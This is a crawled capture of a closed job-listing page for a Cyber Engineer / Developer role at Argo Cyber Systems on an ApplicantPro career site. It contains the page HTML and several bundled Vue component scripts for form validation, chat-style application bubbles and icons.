

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://argocyber.applicantpro.com/jobs/2241328
body_size: 7196
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769900602"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769900602';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"12860","career_site_name":"Argo Cyber Systems","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"9933","organization_name":"Argo Cyber Systems","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Cyber Engineer / Developer - Pensacola, FL - Argo Cyber Systems Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Cyber Engineer / Developer, Pensacola, FL, United States, " />
		
				<meta property="og:image" content="http://argocyber.applicantpro.com/images/4/12860/20230404083727-argocyber_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://argocyber.applicantpro.com/images/4/12860/20230404083727-argocyber_fblogo.png" />
				<meta property="og:description" content="ARGO Cyber Systems is seeking a Senior Cyber Security Engineer
The successful Cyber Security Engineer applies current analytical and logical thinking to the design, architecture, development, evaluation, testing, and integration of computer systems, appliances, and networks to elevate the security posture of the program. The Cyber Security Engineer may be involved with commercial, custom and/or go..." />
		<meta property="og:title" content="Cyber Engineer / Developer - Pensacola, FL" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/argocyber/jobs/2241328/FL-Florida/Pensacola/Cyber-Engineer-Developer" />
				
				<meta name="description" content="ARGO Cyber Systems is seeking a Senior Cyber Security Engineer
The successful Cyber Security Engineer applies current analytical and logical thinking to the design, architecture, developmen" /><meta name="keywords" content="Cyber Engineer / Developer, Pensacola, FL, United States, " /><link href="https://www.applicantpro.com/openings/argocyber/jobs/2241328/FL-Florida/Pensacola/Cyber-Engineer-Developer" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2241328";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://argocyber.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://argocyber.applicantpro.com//jobs/2241328";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Argo Cyber Systems" src="/images/4/12860/20230404083727-argocyber_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2241328&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2241328 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2241328' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 9933, domainId : 12860, domainTitle : "Argo Cyber Systems", jobListingId : 2241328, jobInfo : {"mdiCalendar":"Posted 23-Feb-2022 (EST)","mdiMapMarker":"Pensacola, FL, USA","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Cyber%20Engineer%20%2F%20Developer%20at%20Argo%20Cyber%20Systems&body=Apply%20for%20the%20Cyber%20Engineer%20%2F%20Developer%20at%20Argo%20Cyber%20Systems%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fargocyber%2Fjobs%2F2241328", siteCss : {"accent":"#151F2A"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "b1ab0060_apppro_argocyber", 
					style: "sidebar", 
					title: "Cyber Engineer / Developer", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://my.vetcv.com/Careers?pg=1&amp;Company=4024-2" target="_blank">VetCV Jobs</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://argocyber.applicantpro.com/jobs/images/12860-2241328.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTkwMDYwMjQxNTI0ZWZlZmM0ZjMyZjIyODFhYjVmZDk5ZGJiY2M1ODU5ODVmODMxMjMxMGYxMzA4NWQzNWQ4ZGYzZTJjYjAxMDU3OTg2N2NhM2MyYTliMTdmYmNiMWNjM2YzNjhjMjk1ZDdmODY2"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="24,7,181,79" href="https://argocyber.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="611,34,665,55" href="https://argocyber.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="710,32,763,57" href="https://argocyber.com/about/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="810,35,879,55" href="https://argocyber.com/services/" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="919,31,970,57" href="https://argocyber.applicantpro.com/jobs/" target="_self" alt="Jobs" />
				<area style="cursor:pointer;" shape="rect" coords="1013,36,1083,55" href="https://argocyber.com/contact/" target="_self" alt="Contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '12860';
					var job = '2241328';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://argocyber.applicantpro.com/stats/" : "http://argocyber.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://argocyber.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/CtaChatBubbleText-9c6aa28f.js
body_size: 152
content:
import { c as s } from "./CtaChatBubble-3230c99d.js";
import { v as a } from "./htmlSafe-1151bbec.js";
const c = {
  ...s,
  title: "",
  text: ""
}, l = window.Vue.mergeDefaults, u = window.Vue.defineComponent, r = window.Vue.toDisplayString, t = window.Vue.createElementVNode, o = window.Vue.openBlock, n = window.Vue.createElementBlock, p = window.Vue.createCommentVNode, d = window.Vue.unref, m = window.Vue.withDirectives, w = { class: "do-not-remove-this-div" }, _ = { key: 0 }, y = /* @__PURE__ */ u({
  __name: "CtaChatBubbleText",
  props: /* @__PURE__ */ l({
    title: {},
    text: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, c),
  setup(i) {
    const e = i;
    return (V, f) => (o(), n("div", w, [
      e.title ? (o(), n("h3", _, [
        t("b", null, r(e.title), 1)
      ])) : p("", !0),
      m(t("span", null, null, 512), [
        [d(a), e.text]
      ])
    ]));
  }
});
export {
  y as _,
  c
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-348751b7.js
body_size: -20
content:
import { _ as n } from "./public-career-site-97d9e48d.js";
const o = {}, l = window.Vue.createElementVNode, t = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, i = window.Vue.createElementBlock;
function u(d, e) {
  return s(), i(r, null, [
    e[0] || (e[0] = l("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = l("br", null, null, -1)),
    e[2] || (e[2] = t(" Feel free to... ")),
    e[3] || (e[3] = l("ol", null, [
      l("li", null, "Add relevant skills"),
      l("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ n(o, [["render", u]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/help-circle-0e4f9e84.js
body_size: -176
content:
const a = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="m15.07 11.25l-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2a2 2 0 0 0-2 2H8a4 4 0 0 1 4-4a4 4 0 0 1 4 4a3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10c0-5.53-4.5-10-10-10Z"/>'
}, t = a;
export {
  t as M
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/CtaChatBubbleBasicInfo-6543e845.js
body_size: 1094
content:
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { r as u } from "./required-8afbf22c.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { a as y } from "./ChatToApply-940b58e5.js";
const v = /(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))/;
function N(l = null) {
  return async (n) => v.test(n) || l || "Requires a valid email";
}
const g = /^\s*(?:\+?(\d{1,3}))?[-. (]*(\d{3})[-. )]*(\d{3})[-. ]*(\d{4})(?: *x(\d+))?\s*$/;
function I(l = null) {
  return async (n) => g.test(n) || l || "Requires a valid phone number";
}
const C = {
  ...V
}, _ = window.Vue.mergeDefaults, x = window.Vue.defineComponent, m = window.Vue.createElementVNode, o = window.Vue.unref, d = window.Vue.resolveComponent, i = window.Vue.createVNode, B = window.Vue.createTextVNode, c = window.Vue.withCtx, p = window.Vue.openBlock, q = window.Vue.createBlock, h = window.Vue.createCommentVNode, k = window.Vue.createElementBlock, T = { class: "do-not-remove-this-div" }, L = window.Vue.inject, A = window.Vue.ref, j = /* @__PURE__ */ x({
  __name: "CtaChatBubbleBasicInfo",
  props: /* @__PURE__ */ _({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, C),
  setup(l) {
    const n = l, s = A(!1);
    function f() {
      n.applicationState.errorCount > 0 || !t.value.basicInfo.firstName || !t.value.basicInfo.lastName || !t.value.basicInfo.email || !t.value.basicInfo.phoneNumber || (s.value = !0, n.goToNextMessage());
    }
    const t = L(y);
    return (D, e) => {
      const r = d("w-input"), b = d("w-button"), w = d("w-flex");
      return p(), k("div", T, [
        i(w, {
          column: "",
          class: "mt1"
        }, {
          default: c(() => [
            e[5] || (e[5] = m("h3", null, [
              m("b", null, "Your Information")
            ], -1)),
            e[6] || (e[6] = m("span", null, "Please fill in your information.", -1)),
            e[7] || (e[7] = m("small", { class: "red" }, "Please verify your contact information before continuing - This can't be edited until after your application is submitted.", -1)),
            i(r, {
              modelValue: o(t).basicInfo.firstName,
              "onUpdate:modelValue": e[0] || (e[0] = (a) => o(t).basicInfo.firstName = a),
              label: "First Name *",
              class: "mb2 mt4",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.lastName,
              "onUpdate:modelValue": e[1] || (e[1] = (a) => o(t).basicInfo.lastName = a),
              label: "Last Name *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.email,
              "onUpdate:modelValue": e[2] || (e[2] = (a) => o(t).basicInfo.email = a),
              label: "Email *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(N)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.phoneNumber,
              "onUpdate:modelValue": e[3] || (e[3] = (a) => o(t).basicInfo.phoneNumber = a),
              label: "Phone Number *",
              class: "mt2 mb2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(I)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            n.isCurrentMessage ? (p(), q(b, {
              key: 0,
              type: "submit",
              class: "fill-width py4 mb1 mt2",
              color: "white",
              "bg-color": "accent",
              onClick: f
            }, {
              default: c(() => e[4] || (e[4] = [
                B(" Looks good ")
              ])),
              _: 1
            })) : h("", !0)
          ]),
          _: 1
        })
      ]);
    };
  }
});
export {
  j as _
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/JobDetail-d622d371.js
body_size: 3136
content:
import { v as w } from "./htmlSafe-1151bbec.js";
import { o as A } from "./overrideCssVar-d439eff6.js";
import "./date-665d35da.js";
import { u as I, a as D, _ as L } from "./public-career-site-97d9e48d.js";
import { A as d } from "./ApIcon-99d599d7.js";
import { m as E } from "./FeedbackRating-29e5a3a9.js";
import { m as $ } from "./lightning-bolt-7364247b.js";
import { A as Z } from "./ApPopover-17ffa2af.js";
import { M as F } from "./help-circle-0e4f9e84.js";
import N from "./AIRecruiterAgent-3dae5741.js";
const S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 20h14v-2H5m14-9h-4V3H9v6H5l7 7l7-7Z"/>'
}, J = S, U = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15h-4a3 3 0 0 1-3 3a3 3 0 0 1-3-3H5V5h14m0-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/>'
}, z = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h4v3c0 .55.45 1 1 1h.5c.25 0 .5-.1.7-.29L13.9 18H20c1.11 0 2-.89 2-2V4a2 2 0 0 0-2-2m-9.53 12L7 10.5l1.4-1.41l2.07 2.08L15.6 6L17 7.41L10.47 14Z"/>'
}, G = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2M6 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m12 12c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2Z"/>'
}, O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3 4h4v4H3V4m6 1v2h12V5H9m-6 5h4v4H3v-4m6 1v2h12v-2H9m-6 5h4v4H3v-4m6 1v2h12v-2H9"/>'
}, q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2m2-7a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h1V1h2v2h8V1h2v2h1m0 16V8H5v11h14M9 14v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2Z"/>'
}, P = {
  width: 24,
  height: 24,
